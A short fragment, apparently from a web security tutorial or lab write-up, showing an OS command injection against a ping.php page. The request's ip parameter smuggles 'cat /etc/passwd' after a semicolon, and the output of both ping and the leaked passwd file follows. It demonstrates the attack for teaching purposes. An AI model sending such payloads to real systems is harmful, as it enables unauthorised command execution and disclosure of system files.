 example.com
GET /ping.php?ip=8.8.8.8; cat /etc/passwd # HTTP/2
Host: example.com
Output of
ping
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=63 time=270 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=63 time=20.0 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=63 time=24.6 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=63 time=30.2 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3039ms
rtt min/avg/max/mdev = 20.048/86.493/270.999/106.585 ms
Output of
cat
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
...